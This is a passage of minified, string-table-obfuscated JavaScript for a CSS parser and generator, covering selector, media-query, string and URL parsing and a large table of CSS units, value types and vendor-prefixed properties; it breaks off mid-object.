n=t;this[n(2454)](Et,e[n(481)])}const Vs=t(1079),Bs={name:String};function Xs(){const e=t,n=this[e(1520)];return this[e(2045)](Pt),{type:e(1079),loc:this[e(1084)](n,this[e(1520)]),name:this[e(1560)](n+1)}}function Zs(e){const n=t;this[n(2454)](jt,"#"+e[n(481)])}const Gs=46,Js=t(2026),Ys={name:String};function Qs(){const e=t;let n=this[e(1520)],r=this[e(2232)](Et);for(;this[e(2370)](Gs);)this[e(2045)](jt),r+="."+this[e(2232)](Et);return{type:e(2026),loc:this[e(1084)](n,this[e(1520)]),name:r}}function Ks(e){const n=t;this[n(1092)](e[n(481)])}const $s=t(1678),ta={children:[[t(2026)]]};function ea(){const e=t,n=this[e(556)]();for(this[e(1493)]();!this[e(1925)]&&(n[e(514)](this[e(2026)]()),this[e(3176)](0)===Ht);)this[e(1493)](),this[e(3381)](),this[e(1493)]();return{type:e(1678),loc:this[e(1525)](n),children:n}}function na(e){const n=t;this[n(3063)](e,(()=>this[n(2454)](Ht,",")))}const ra=t(2121),ia={modifier:[String,null],mediaType:[String,null],condition:[t(1690),null]};function oa(){const e=t,n=this[e(1520)];let r=null,i=null,o=null;if(this[e(1493)](),this[e(2697)]===Et&&this[e(3176)](1)!==Xt){const t=this[e(2232)](Et),n=t[e(1845)]();switch(e(675)===n||e(1602)===n?(this[e(1493)](),r=n,i=this[e(2232)](Et)):i=t,this[e(3176)](0)){case Et:this[e(1493)](),this[e(2025)](e(3045)),o=this[e(1690)](e(1344));break;case Gt:case Dt:case Ht:case St:break;default:this[e(1140)](e(2584))}}else switch(this[e(2697)]){case Et:case Xt:case Tt:o=this[e(1690)](e(1344));break;case Gt:case Dt:case St:break;default:this[e(1140)](e(2584))}return{type:e(2121),loc:this[e(1084)](n,this[e(1520)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2358)]?(e[n(1161)]&&this[n(2454)](Et,e[n(1161)]),this[n(2454)](Et,e[n(2358)]),e[n(988)]&&(this[n(2454)](Et,n(3045)),this[n(1421)](e[n(988)]))):e[n(988)]&&this[n(1421)](e[n(988)])}const aa=t(1779),ca={children:[[t(2121)]]};function la(){const e=t,n=this[e(556)]();for(this[e(1493)]();!this[e(1925)]&&(n[e(514)](this[e(2121)]()),this[e(2697)]===Ht);)this[e(3381)]();return{type:e(1779),loc:this[e(1525)](n),children:n}}function ua(e){const n=t;this[n(3063)](e,(()=>this[n(2454)](Ht,",")))}const da=38,ha=t(1096),ma={};function fa(){const e=t,n=this[e(1520)];return this[e(1393)](da),{type:e(1096),loc:this[e(1084)](n,this[e(1520)])}}function pa(){this[t(2454)](jt,"&")}const ga=t(3497),ba={nth:[t(2646),t(2812)],selector:[t(1426),null]};function wa(){const e=t;this[e(1493)]();const n=this[e(1520)];let r,i=n,o=null;return r=this[e(1329)](0,e(1821))||this[e(1329)](0,e(3110))?this[e(2812)]():this[e(2646)](),i=this[e(1520)],this[e(1493)](),this[e(1329)](0,"of")&&(this[e(3381)](),o=this[e(1426)](),i=this[e(1520)]),{type:e(3497),loc:this[e(1084)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1421)](e[n(2630)]),null!==e[n(1186)]&&(this[n(2454)](Et,"of"),this[n(1421)](e[n(1186)]))}const ya=t(2273),xa={value:String};function ka(){const e=t;return{type:e(2273),loc:this[e(1084)](this[e(1520)],this[e(1933)]),value:this[e(2232)](It)}}function Aa(e){const n=t;this[n(2454)](It,e[n(2381)])}const Ma=t(2998),_a={value:String};function za(){const e=t,n=this[e(1520)];return this[e(3381)](),{type:e(2998),loc:this[e(1084)](n,this[e(1520)]),value:this[e(1560)](n)}}function Sa(e){const n=t;this[n(1092)](e[n(2381)])}const Ea=t(3396),Ta={children:[[]]};function Na(e,n){const r=t,i=this[r(1520)];let o=null;return this[r(2045)](Xt),o=e[r(2137)](this,n),this[r(1925)]||this[r(2045)](Zt),{type:r(3396),loc:this[r(1084)](i,this[r(1520)]),children:o}}function Pa(e){const n=t;this[n(2454)](Xt,"("),this[n(3063)](e),this[n(2454)](Zt,")")}const La=t(2613),Ca={value:String};function ja(){const e=t;return{type:e(2613),loc:this[e(1084)](this[e(1520)],this[e(1933)]),value:this[e(2586)](Ut)}}function Ia(e){const n=t;this[n(2454)](Ut,e[n(2381)]+"%")}const Ua=t(606),Oa=t(2350),Wa={name:String,children:[[t(2876)],null]};function Fa(){const e=t,n=this[e(1520)];let r,i,o=null;return this[e(2045)](qt),this[e(2697)]===Tt?(r=this[e(3258)](),i=r[e(1845)](),this[e(677)](0)==Zt?o=this[e(556)]():hasOwnProperty[e(2137)](this[e(1685)],i)?(this[e(1493)](),o=this[e(1685)][i][e(2137)](this),this[e(1493)]()):(o=this[e(556)](),o[e(514)](this[e(2876)](null,!1))),this[e(2045)](Zt)):r=this[e(2232)](Et),{type:e(606),loc:this[e(1084)](n,this[e(1520)]),name:r,children:o}}function Ra(e){const n=t;this[n(2454)](qt,":"),null===e[n(3063)]?this[n(2454)](Et,e[n(481)]):(this[n(2454)](Tt,e[n(481)]+"("),this[n(3063)](e),this[n(2454)](Zt,")"))}const qa=t(2935),Da=t(2350),Ha={name:String,children:[[t(2876)],null]};function Va(){const e=t,n=this[e(1520)];let r,i,o=null;return this[e(2045)](qt),this[e(2045)](qt),this[e(2697)]===Tt?(r=this[e(3258)](),i=r[e(1845)](),this[e(677)](0)==Zt?o=this[e(556)]():hasOwnProperty[e(2137)](this[e(1685)],i)?(this[e(1493)](),o=this[e(1685)][i][e(2137)](this),this[e(1493)]()):(o=this[e(556)](),o[e(514)](this[e(2876)](null,!1))),this[e(2045)](Zt)):r=this[e(2232)](Et),{type:e(2935),loc:this[e(1084)](n,this[e(1520)]),name:r,children:o}}function Ba(e){const n=t;this[n(2454)](qt,":"),this[n(2454)](qt,":"),null===e[n(3063)]?this[n(2454)](Et,e[n(481)]):(this[n(2454)](Tt,e[n(481)]+"("),this[n(3063)](e),this[n(2454)](Zt,")"))}const Xa=47;function Za(){const e=t;switch(this[e(1493)](),this[e(2697)]){case It:return this[e(2273)]();case Tt:return this[e(2829)](this[e(2305)],this[e(3414)][e(1105)]);default:this[e(1140)](e(2825))}}const Ga=t(2745),Ja={left:[t(2273),t(2829)],right:[t(2273),t(2829),null]};function Ya(){const e=t,n=this[e(1520)],r=Za[e(2137)](this);let i=null;return this[e(1493)](),this[e(2370)](Xa)&&(this[e(1393)](Xa),i=Za[e(2137)](this)),{type:e(2745),loc:this[e(1084)](n,this[e(1520)]),left:r,right:i}}function Qa(e){const n=t;this[n(1421)](e[n(3458)]),this[n(2454)](jt,"/"),e[n(1760)]?this[n(1421)](e[n(1760)]):this[n(1421)](It,1)}function Ka(){const e=t;return this[e(720)]>0&&this[e(1405)](-1)===Wt?this[e(720)]>1?this[e(2960)](this[e(720)]-1):this[e(2891)]:this[e(1520)]}const $a=t(2876),tc={value:String};function ec(e,n){const r=t,i=this[r(2960)](this[r(720)]);let o;return this[r(3145)](this[r(720)],e||this[r(2740)]),o=n&&this[r(1520)]>i?Ka[r(2137)](this):this[r(1520)],{type:r(2876),loc:this[r(1084)](i,o),value:this[r(1576)](i,o)}}function nc(e){const n=t;this[n(1092)](e[n(2381)])}function rc(){const e=t;return this[e(2876)](this[e(1927)],!0)}function ic(){const e=t,n=this[e(1426)]();return e(2876)!==n[e(2154)]&&!1===this[e(1925)]&&this[e(2697)]!==Gt&&this[e(1140)](),n}const oc=t(2844),sc=t(2523),ac={prelude:[t(1426),t(2876)],block:[t(3126)]};function cc(){const e=t,n=this[e(720)],r=this[e(1520)];let i,o;return i=this[e(452)]?this[e(573)](ic,rc):rc[e(2137)](this,n),o=this[e(3126)](!0),{type:e(2844),loc:this[e(1084)](r,this[e(1520)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1421)](e[n(2940)]),this[n(1421)](e[n(1876)])}const uc=t(2074),dc={root:[t(1426),t(2876),null],limit:[t(1426),t(2876),null]};function hc(){const e=t;let n=null,r=null;this[e(1493)]();const i=this[e(1520)];return this[e(2697)]===Xt&&(this[e(3381)](),this[e(1493)](),n=this[e(573)](this[e(1426)],(()=>this[e(2876)](!1,!0))),this[e(1493)](),this[e(2045)](Zt)),this[e(677)](0)===Et&&(this[e(1493)](),this[e(2025)]("to"),this[e(1493)](),this[e(2045)](Xt),this[e(1493)](),r=this[e(573)](this[e(1426)],(()=>this[e(2876)](!1,!0))),this[e(1493)](),this[e(2045)](Zt)),{type:e(2074),loc:this[e(1084)](i,this[e(1520)]),root:n,limit:r}}function mc(e){const n=t;e[n(1262)]&&(this[n(2454)](Xt,"("),this[n(1421)](e[n(1262)]),this[n(2454)](Zt,")")),e[n(1474)]&&(this[n(2454)](Et,"to"),this[n(2454)](Xt,"("),this[n(1421)](e[n(1474)]),this[n(2454)](Zt,")"))}const fc=t(985),pc={children:[[t(1175),t(1079),t(2371),t(1297),t(606),t(2935),t(2985)]]};function gc(){const e=t,n=this[e(2305)](this[e(3414)][e(985)]);return null===this[e(1815)](n)&&this[e(1140)](e(2932)),{type:e(985),loc:this[e(1525)](n),children:n}}function bc(e){this[t(3063)](e)}const wc=t(1426),vc=t(1186),yc={children:[[t(985),t(2876)]]};function xc(){const e=t,n=this[e(556)]();for(;!this[e(1925)]&&(n[e(514)](this[e(985)]()),this[e(2697)]===Ht);)this[e(3381)]();return{type:e(1426),loc:this[e(1525)](n),children:n}}function kc(e){const n=t;this[n(3063)](e,(()=>this[n(2454)](Ht,",")))}const Ac=92,Mc=34,_c=39;function zc(e){const n=t,r=e[n(1567)],i=e[n(1618)](0),o=i===Mc||i===_c?1:0,s=1===o&&r>1&&e[n(1618)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(1618)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1539)](t+1));break}if(i=e[n(1618)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(1576)](r+1,i))}else 13===i&&10===e[n(1618)](t+1)&&t++}else a+=e[t]}return a}const Sc=t(3484),Ec={value:String};function Tc(){const e=t;return{type:e(3484),loc:this[e(1084)](this[e(1520)],this[e(1933)]),value:zc(this[e(2232)](Lt))}}function Nc(e){const n=t;this[n(2454)](Lt,function(t){const e=n,r=Mc;let i="",o=!1;for(let n=0;n<t[e(1567)];n++){const s=t[e(1618)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2889)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(1624)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1624)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2381)]))}const Pc=33;function Lc(){return this[t(2876)](null,!1)}const Cc=t(1699),jc=t(2202),Ic={children:[[t(2975),t(3011),t(1143),t(2629),t(2844),t(2876)]]};function Uc(){const e=t,n=this[e(1520)],r=this[e(556)]();let i;for(;!this[e(1925)];){switch(this[e(2697)]){case Wt:this[e(3381)]();continue;case Yt:if(this[e(1618)](this[e(1520)]+2)!==Pc){this[e(3381)]();continue}i=this[e(2975)]();break;case Ft:i=this[e(3011)]();break;case Rt:i=this[e(1143)]();break;case Nt:i=this[e(573)](this[e(2629)],Lc);break;default:i=this[e(573)](this[e(2844)],Lc)}r[e(514)](i)}return{type:e(1699),loc:this[e(1084)](n,this[e(1520)]),children:r}}function Oc(e){this[t(3063)](e)}const Wc=t(3160),Fc={declaration:t(1812)};function Rc(){const e=t,n=this[e(1520)];this[e(2045)](Xt),this[e(1493)]();const r=this[e(1812)]();return this[e(1925)]||this[e(2045)](Zt),{type:e(3160),loc:this[e(1084)](n,this[e(1520)]),declaration:r}}function qc(e){const n=t;this[n(2454)](Xt,"("),this[n(1421)](e[n(1450)]),this[n(2454)](Zt,")")}const Dc=42,Hc=124;function Vc(){const e=t;this[e(2697)]!==Et&&!1===this[e(2370)](Dc)&&this[e(1140)](e(507)),this[e(3381)]()}const Bc=t(1175),Xc={name:String};function Zc(){const e=t,n=this[e(1520)];return this[e(2370)](Hc)?(this[e(3381)](),Vc[e(2137)](this)):(Vc[e(2137)](this),this[e(2370)](Hc)&&(this[e(3381)](),Vc[e(2137)](this))),{type:e(1175),loc:this[e(1084)](n,this[e(1520)]),name:this[e(1560)](n)}}function Gc(e){const n=t;this[n(1092)](e[n(481)])}const Jc=43,Yc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1520)]+e;t<this[r(1933)];t++){const o=this[r(1618)](t);if(o===Yc&&n&&0!==i)return Kc[r(2137)](this,e+i+1,!1),-1;$t(o)||this[r(1140)](n&&0!==i?r(1529)+(i<6?r(3475):"")+r(3350):r(i<6?1661:1828),t),++i>6&&this[r(1140)](r(1284),t)}return this[r(3381)](),i}function $c(e){const n=t;let r=0;for(;this[n(2370)](Qc);)++r>e&&this[n(1140)](n(2193)),this[n(3381)]()}function tl(e){const n=t;this[n(1618)](this[n(1520)])!==e&&this[n(1140)](n(e===Jc?1400:1529)+n(3350))}function el(){const e=t;let n=0;switch(this[e(2697)]){case It:if(n=Kc[e(2137)](this,1,!0),this[e(2370)](Qc)){$c[e(2137)](this,6-n);break}if(this[e(2697)]===Ot||this[e(2697)]===It){tl[e(2137)](this,Yc),Kc[e(2137)](this,1,!1);break}break;case Ot:n=Kc[e(2137)](this,1,!0),n>0&&$c[e(2137)](this,6-n);break;default:if(this[e(1393)](Jc),this[e(2697)]===Et){n=Kc[e(2137)](this,0,!0),n>0&&$c[e(2137)](this,6-n);break}if(this[e(2370)](Qc)){this[e(3381)](),$c[e(2137)](this,5);break}this[e(1140)](e(2442))}}const nl=t(2152),rl={value:String};function il(){const e=t,n=this[e(1520)];return this[e(2025)]("u"),el[e(2137)](this),{type:e(2152),loc:this[e(1084)](n,this[e(1520)]),value:this[e(1560)](n)}}function ol(e){const n=t;this[n(1092)](e[n(2381)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(2533),ml={value:String};function fl(){const e=t,n=this[e(1520)];let r;switch(this[e(2697)]){case Ct:r=function(t){const n=e,r=t[n(1567)];let i=4,o=t[n(1618)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(1618)](i));)i++;for(;i<o&&oe(t[n(1618)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(1618)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1539)](e+1));break}if(i=t[n(1618)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(1576)](r+1,i))}else 13===i&&10===t[n(1618)](e+1)&&e++}else s+=t[e]}return s}(this[e(2232)](Ct));break;case Tt:this[e(576)](this[e(1520)],this[e(1933)],e(896))||this[e(1140)](e(2227)),this[e(2045)](Tt),this[e(1493)](),r=zc(this[e(2232)](Lt)),this[e(1493)](),this[e(1925)]||this[e(2045)](Zt);break;default:this[e(1140)](e(1351))}return{type:e(2533),loc:this[e(1084)](n,this[e(1520)]),value:r}}function pl(e){const n=t;this[n(2454)](Ct,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1567)];n++){const o=t[e(1618)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2889)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(1624)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1624)](n),i=!1):r+="�"}return e(896)+r+")"}(e[n(2381)]))}const gl=t(1105),bl={children:[[]]};function wl(){const e=t,n=this[e(1520)],r=this[e(2305)](this[e(3414)][e(1105)]);return{type:e(1105),loc:this[e(1084)](n,this[e(1520)]),children:r}}function vl(e){this[t(3063)](e)}const yl=Object[t(2020)]({type:t(2626),loc:null,value:" "}),xl=t(2626),kl={value:String};function Al(){return this[t(2045)](Wt),yl}function Ml(e){const n=t;this[n(2454)](Wt,e[n(2381)])}const _l={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(823),t(1214),t(2143),t(3202),t(1127)],units:{angle:[t(2906),t(2004),t(2706),t(2207)],decibel:["db"],flex:["fr"],frequency:["hz",t(2118)],length:["cm","mm","q","in","pt","pc","px","em",t(1799),"ex",t(1313),t(1258),t(2291),"ch",t(3161),"ic",t(1837),"lh",t(1182),"vw",t(2290),t(2952),t(565),"vh",t(650),t(760),t(2159),"vi",t(2239),t(2170),t(770),"vb",t(956),t(520),t(2082),t(2717),t(2403),t(1276),t(3180),t(1255),t(2747),t(949),t(1207),t(2145),t(1562),t(602),t(2029),t(3216),t(3324)],resolution:[t(2927),t(1871),t(1822),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(3229),"absolute-size":t(3098),"acos()":t(1603),"alpha-value":t(846),"angle-percentage":t(546),"angular-color-hint":t(879),"angular-color-stop":t(3397),"angular-color-stop-list":t(598),"animateable-feature":t(2271),"asin()":t(1857),"atan()":t(1206),"atan2()":t(2429),attachment:t(2208),"attr()":t(1663),"attr-matcher":t(2018),"attr-modifier":t(1438),"attribute-selector":t(581),"auto-repeat":t(1935),"auto-track-list":t(1069),axis:t(1274),"baseline-position":t(3036),"basic-shape":t(477),"bg-image":t(1587),"bg-layer":t(1232),"bg-position":t(2493),"bg-size":t(888),"blur()":t(1608),"blend-mode":t(905),box:t(519),"brightness()":t(3138),"calc()":t(427),"calc-sum":t(1923),"calc-product":t(2614),"calc-value":t(1957),"calc-constant":t(861),"cf-final-image":t(1862),"cf-mixing-image":t(957),"circle()":t(3432),"clamp()":t(2622),"class-selector":t(1496),"clip-source":t(1884),color:t(2638),"color-stop":t(1291),"color-stop-angle":t(3156),"color-stop-length":t(913),"color-stop-list":t(971),"color-interpolation-method":t(440),combinator:t(3356),"common-lig-values":t(991),"compat-auto":t(3455),"composite-style":t(1834),"compositing-operator":t(517),"compound-selector":t(1103),"compound-selector-list":t(1504),"complex-selector":t(838),"complex-selector-list":t(1592),"conic-gradient()":t(2732),"contextual-alt-values":t(2607),"content-distribution":t(1861),"content-list":t(2786),"content-position":t(671),"content-replacement":t(872),"contrast()":t(1045),"cos()":t(2383),counter:t(2768),"counter()":t(2720),"counter-name":t(1331),"counter-style":t(746),"counter-style-name":t(1331),"counters()":t(1508),"cross-fade()":t(422),"cubic-bezier-timing-function":t(922),"deprecated-system-color":t(2286),"discretionary-lig-values":t(1545),"display-box":t(3357),"display-inside":t(3276),"display-internal":t(2338),"display-legacy":t(2866),"display-listitem":t(884),"display-outside":t(2535),"drop-shadow()":t(1531),"east-asian-variant-values":t(3082),"east-asian-width-values":t(2896),"element()":t(1591),"ellipse()":t(1126),"ending-shape":t(939),"env()":t(2972),"exp()":t(3314),"explicit-track-list":t(2248),"family-name":t(442),"feature-tag-value":t(1781),"feature-type":t(2116),"feature-value-block":t(3388),"feature-value-block-list":t(2198),"feature-value-declaration":t(2605),"feature-value-declaration-list":t(1875),"feature-value-name":t(1331),"fill-rule":t(3104),"filter-function":t(1944),"filter-function-list":t(765),"final-bg-layer":t(2186),"fixed-breadth":t(2510),"fixed-repeat":t(1318),"fixed-size":t(2475),"font-stretch-absolute":t(1584),"font-variant-css21":t(3326),"font-weight-absolute":t(3262),"frequency-percentage":t(2986),"general-enclosed":t(3048),"generic-family":t(1949),"generic-name":t(425),"geometry-box":t(2861),gradient:t(2711),"grayscale()":t(1252),"grid-line":t(1322),"historical-lig-values":t(3411),"hsl()":t(1101),"hsla()":t(1471),hue:t(835),"hue-rotate()":t(1225),"hue-interpolation-method":t(2310),"hwb()":t(2019),"hypot()":t(1911),image:t(1208),"image()":t(1788),"image-set()":t(1501),"image-set-option":t(2079),"image-src":t(2594),"image-tags":t(2914),"inflexible-breadth":t(1987),"inset()":t(743),"invert()":t(934),"keyframes-name":t(2379),"keyframe-block":t(1928),"keyframe-block-list":t(2206),"keyframe-selector":t(1360),"lab()":t(1854),"layer()":t(1627),"layer-name":t(512),"lch()":t(1431),"leader()":t(2701),"leader-type":t(588),"length-percentage":t(1334),"light-dark()":t(2124),"line-names":t(1991),"line-name-list":t(2345),"line-style":t(2856),"line-width":t(3102),"linear-color-hint":t(2510),"linear-color-stop":t(518),"linear-gradient()":t(2180),"log()":t(570),"mask-layer":t(2007),"mask-position":t(1327),"mask-reference":t(3142),"mask-source":t(1884),"masking-mode":t(2685),"matrix()":t(2181),"matrix3d()":t(1614),"max()":t(2686),"media-and":t(3140),"media-condition":t(1265),"media-condition-without-or":t(3083),"media-feature":t(3047),"media-in-parens":t(1759),"media-not":t(2104),"media-or":t(1070),"media-query":t(1650),"media-query-list":t(1442),"media-type":t(2755),"mf-boolean":t(3030),"mf-name":t(2755),"mf-plain":t(3429),"mf-range":t(1384),"mf-value":t(1184),"min()":t(1422),"minmax()":t(2067),"mod()":t(1877),"name-repeat":t(1016),"named-color":t(1780),"namespace-prefix":t(2755),"ns-prefix":t(2725),"number-percentage":t(846),"numeric-figure-values":t(1680),"numeric-fraction-values":t(2602),"numeric-spacing-values":t(1711),nth:t(2432),"opacity()":t(2498),"overflow-position":t(2012),"outline-radius":t(1334),"page-body":t(2469),"page-margin-box":t(1073),"page-margin-box-type":t(660),"page-selector-list":t(551),"page-selector":t(2163),"page-size":t(2359),"path()":t(429),"paint()":t(2411),"perspective()":t(697),"polygon()":t(1377),"polar-color-space":t(1145),position:t(2280),"pow()":t(1345),"pseudo-class-selector":t(1347),"pseudo-element-selector":t(1185),"pseudo-page":t(3050),quote:t(963),"radial-gradient()":t(633),ratio:t(2700),"ray()":t(2709),"ray-size":t(935),"rectangular-color-space":t(1499),"relative-selector":t(1561),"relative-selector-list":t(2847),"relative-size":t(1707),"rem()":t(1712),"repeat-style":t(1462),"repeating-conic-gradient()":t(2270),"repeating-linear-gradient()":t(2349),"repeating-radial-gradient()":t(649),"reversed-counter-name":t(1021),"rgb()":t(1804),"rgba()":t(2865),"rotate()":t(2962),"rotate3d()":t(1595),"rotateX()":t(2405),"rotateY()":t(914),"rotateZ()":t(2125),"round()":t(1556),"rounding-strategy":t(3496),"saturate()":t(2666),"scale()":t(1606),"scale3d()":t(1247),"scaleX()":t(3154),"scaleY()":t(2551),"scaleZ()":t(1956),"scroll()":t(2800),scroller:t(1937),"self-position":t(688),"shape-radius":t(1324),"sign()":t(2071),"skew()":t(836),"skewX()":t(2038),"skewY()":t(1549),"sepia()":t(961),shadow:t(1475),"shadow-t":t(3325),shape:t(2660),"shape-box":t(1283),"side-or-corner":t(2330),"sin()":t(1775),"single-animation":t(2417),"single-animation-direction":t(2999),"single-animation-fill-mode":t(1569),"single-animation-iteration-count":t(2293),"single-animation-play-state":t(1052),"single-animation-timeline":t(1272),"single-transition":t(2547),"single-transition-property":t(2645),size:t(1029),"sqrt()":t(3374),"step-position":t(1451),"step-timing-function":t(2054),"subclass-selector":t(2110),"supports-condition":t(1629),"supports-in-parens":t(2562),"supports-feature":t(1022),"supports-decl":t(3375),"supports-selector-fn":t(937),symbol:t(1193),"system-color":t(1642),"tan()":t(1076),target:t(2925),"target-counter()":t(2057),"target-counters()":t(1643),"target-text()":t(2099),"time-percentage":t(2320),"timeline-range-name":t(1537),"easing-function":t(1758),"track-breadth":t(1621),"track-list":t(3198),"track-repeat":t(2570),"track-size":t(2149),"transform-function":t(2308),"transform-list":t(2395),"transition-behavior-value":t(2762),"translate()":t(3337),"translate3d()":t(2244),"translateX()":t(1066),"translateY()":t(2721),"translateZ()":t(924),"type-or-unit":t(3398),"type-selector":t(2749),"var()":t(1683),"view()":t(511),"viewport-length":t(449),"visual-box":t(2340),"wq-name":t(2951),"-legacy-gradient":t(1548),"-legacy-linear-gradient":t(679),"-legacy-repeating-linear-gradient":t(3433),"-legacy-linear-gradient-arguments":t(2279),"-legacy-radial-gradient":t(3257),"-legacy-repeating-radial-gradient":t(876),"-legacy-radial-gradient-arguments":t(2942),"-legacy-radial-gradient-size":t(580),"-legacy-radial-gradient-shape":t(939),"-non-standard-font":t(3080),"-non-standard-color":t(1157),"-non-standard-image-rendering":t(1003),"-non-standard-overflow":t(3301),"-non-standard-size":t(2209),"-webkit-gradient()":t(2402),"-webkit-gradient-color-stop":t(2967),"-webkit-gradient-point":t(2354),"-webkit-gradient-radius":t(1334),"-webkit-gradient-type":t(3081),"-webkit-mask-box-repeat":t(903),"-ms-filter-function-list":t(482),"-ms-filter-function":t(3249),"-ms-filter-function-progid":t(1983),"-ms-filter-function-legacy":t(1502),"absolute-color-base":t(3214),"absolute-color-function":t(1743),age:t(2526),"anchor-name":t(1190),"attr-name":t(3494),"attr-fallback":t(3472),"bg-clip":t(784),bottom:t(3225),"container-name":t(1331),"container-condition":t(1686),"coord-box":t(2165),"generic-voice":t(618),gender:t(887),"generic-script-specific":t(2795),"generic-complete":t(3146),"generic-incomplete":t(795),"-non-standard-generic-family":t(2363),left:t(3225),"color-base":t(3240),"color-function":t(1743),"device-cmyk()":t(2621),"legacy-device-cmyk-syntax":t(791),"modern-device-cmyk-syntax":t(2716),"cmyk-component":t(1335),"color-mix()":t(915),"color-space":t(3094),"custom-color-space":t(1190),paint:t(2401),"palette-identifier":t(1190),right:t(3225),"scope-start":t(1136),"scope-end":t(1136),"forgiving-selector-list":t(2681),"forgiving-relative-selector-list":t(3224),"selector-list":t(2388),"complex-real-selector-list":t(2061),"simple-selector-list":t(488),"relative-real-selector-list":t(2859),"complex-selector-unit":t(824),"complex-real-selector":t(1509),"relative-real-selector":t(718),"pseudo-compound-selector":t(2869),"simple-selector":t(1698),"legacy-pseudo-element-selector":t(2532),"single-animation-composition":t(2441),"svg-length":t(855),"svg-writing-mode":t(1250),top:t(3225),x:t(1950),y:t(1950),declaration:t(1097),"declaration-list":t(1615),url:t(487),"url-modifier":t(414),"number-zero-one":t(967),"number-one-or-greater":t(1801),"color()":t(474),"colorspace-params":t(906),"predefined-rgb-params":t(2452),"predefined-rgb":t(647),"xyz-params":t(1633),"xyz-space":t(2331),"oklab()":t(2905),"oklch()":t(1457),"offset-path":t(2087),"rect()":t(3025),"xywh()":t(2058),"query-in-parens":t(2995),"size-feature":t(2824),"style-feature":t(1849),"style-query":t(3361),"style-condition":t(3491),"style-in-parens":t(2261),"-non-standard-display":t(1604),"inset-area":t(1173),"position-area":t(3440),"anchor()":t(2238),"anchor-side":t(2030),"anchor-size()":t(1095),"anchor-size":t(1867),"anchor-element":t(1190),"try-size":t(2218),"try-tactic":t(3005),"font-variant-css2":t(2494),"font-width-css3":t(1625),"system-family-name":t(3299)},properties:{"--*":t(2073),"-ms-accelerator":t(3408),"-ms-block-progression":t(3406),"-ms-content-zoom-chaining":t(2776),"-ms-content-zooming":t(759),"-ms-content-zoom-limit":t(2512),"-ms-content-zoom-limit-max":t(920),"-ms-content-zoom-limit-min":t(920),"-ms-content-zoom-snap":t(2609),"-ms-content-zoom-snap-points":t(3219),"-ms-content-zoom-snap-type":t(608),"-ms-filter":t(1706),"-ms-flow-from":t(1191),"-ms-flow-into":t(1191),"-ms-grid-columns":t(1437),"-ms-grid-rows":t(1437),"-ms-high-contrast-adjust":t(2236),"-ms-hyphenate-limit-chars":t(2040),"-ms-hyphenate-limit-lines":t(2548),"-ms-hyphenate-limit-zone":t(1820),"-ms-ime-align":t(2392),"-ms-overflow-style":t(554),"-ms-scrollbar-3dlight-color":t(897),"-ms-scrollbar-arrow-color":t(897),"-ms-scrollbar-base-color":t(897),"-ms-scrollbar-darkshadow-color":t(897),"-ms-scrollbar-face-color":t(897),"-ms-scrollbar-highlight-color":t(897),"-ms-scrollbar-shadow-color":t(897),"-ms-scrollbar-track-color":t(897),"-ms-scroll-chaining":t(676),"-ms-scroll-limit":t(1292),"-ms-scroll-limit-x-max":t(2404),"-ms-scroll-limit-x-min":t(1786),"-ms-scroll-limit-y-max":t(2404),"-ms-scroll-limit-y-min":t(1786),"-ms-scroll-rails":t(2564),"-ms-scroll-snap-points-x":t(2809),"-ms-scroll-snap-points-y":t(2809),"-ms-scroll-snap-type":t(608),"-ms-scroll-snap-x":t(645),"-ms-scroll-snap-y":t(1243),"-ms-scroll-translation":t(816),"-ms-text-autospace":t(559),"-ms-touch-select":t(1020),"-ms-user-select":t(1856),"-ms-wrap-flow":t(2521),"-ms-wrap-margin":t(1786),"-ms-wrap-through":t(1286),"-moz-appearance":t(3052),"-moz-binding":t(2424),"-moz-border-bottom-colors":t(2897),"-moz-border-left-colors":t(2897),"-moz-border-right-colors":t(2897),"-moz-border-top-colors":t(2897),"-moz-context-properties":t(1941),"-moz-float-edge":t(1903),"-moz-force-broken-image-icon":t(3457),"-moz-image-region":t(1030),"-moz-orient":t(751),"-moz-outline-radius":t(1748),"-moz-outline-radius-bottomleft":t(2730),"-moz-outline-radius-bottomright":t(2730),"-moz-outline-radius-topleft":t(2730),"-moz-outline-radius-topright":t(2730),"-moz-stack-sizing":t(1367),"-moz-text-blink":t(1363),"-moz-user-focus":t(1579),"-moz-user-input":t(3403),"-moz-user-modify":t(1889),"-moz-window-dragging":t(2766),"-moz-window-shadow":t(1306),"-webkit-appearance":t(3277),"-webkit-border-before":t(3480),"-webkit-border-before-color":t(897),"-webkit-border-before-style":t(851),"-webkit-border-before-width":t(2462),"-webkit-box-reflect":t(473),"-webkit-line-clamp":t(2321),"-webkit-mask":t(1338),"-webkit-mask-attachment":t(2957),"-webkit-mask-clip":t(1810),"-webkit-mask-composite":t(1336),"-webkit-mask-image":t(2679),"-webkit-mask-origin":t(1153),"-webkit-mask-position":t(1370),"-webkit-mask-position-x":t(1430),"-webkit-mask-position-y":t(1963),"-webkit-mask-repeat":t(3133),"-webkit-mask-repeat-x":t(2673),"-webkit-mask-repeat-y":t(2673),"-webkit-mask-size":t(2508),"-webkit-overflow-scrolling":t(486),"-webkit-tap-highlight-color":t(897),"-webkit-text-fill-color":t(897),"-webkit-text-stroke":t(1910),"-webkit-text-stroke-color":t(897),"-webkit